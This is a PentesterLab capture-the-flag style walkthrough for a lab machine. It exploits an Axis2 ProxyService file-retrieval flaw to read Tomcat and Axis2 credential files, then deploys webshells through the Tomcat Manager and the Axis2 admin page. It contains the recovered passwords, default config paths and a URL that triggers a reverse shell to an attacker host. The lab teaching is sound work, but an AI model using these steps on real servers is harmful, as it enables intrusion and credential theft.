[PentesterLab] Axis2 Web Service and Tomcat Manager
“This course details the exploitation of an issue in an Axis2 Web service and how using this issue it is possible to retrieve arbitrary files. Then using this, we will see how an attacker can retrieve Tomcat users' file to access the Tomcat Manager and gain commands execution on the server.” – PentesterLab
More information and ISO download please check here. The official course is highly recommanded to read.
Difficulty: 3 / 5
Walkthrough
Based on the result of NMAP scan, tcp port 80 is open.

Access tcp port 80 and use DirBuster/wfuzz to brute force hidden path and found “/axis2”:
wfuzz command to burte force hidden path:
1
| |
Due to axis2’s ProxyService has information retrieving vulnerability, exploit it and find users' passwords information.
Here are two methods to upload webshell.
Method 1
Retrieving Tomcat manager configuration to get login credentials.
In Debian Linux, the tomcat configuration file tomcat-users.xml has default location: /etc/tomcat6/tomcat-users.xml

From tomcat-users.xml file, the tomcat manager-gui login password can be found: manager / !mp0ss!bl32gu355
Then login tomcat manager from the URL http://10.10.10.129/manager/html to upload and deploy JSP webshell in WAR file.
Use msfvenom to generate JSP reverse shell and build the war file using jar:
1 2 3 4 | |

Use the following URL to trigger reverse shell connect back to my Kali on port 4444:
http://10.10.10.129/webshell/sh4.jsp
Method 2
Retrieving Axis2 configuration to get login credentials.
In Debian Linux, the axis2 configuration file axis2.xml has default location: /var/lib/tomcat6/webapps/axis2/WEB-INF/conf/axis2.xml

From axis2.xml file, the axis2 admin login password can be found: admin / axis2
Then login axis2 admin page from the URL http://10.10.10.129/axis2/axis2-admin/ to upload and deploy axis2 webshell in AAR file.
Here I use Cat.aar axis2 webshell, upload and deploy it as axis2 service.


Then use the following URL to trigger reverse shell connect back to my Kali on port 5555:
http://10.10.10.129/axis2/services/Cat/shell?host=10.10.10.131&port=5555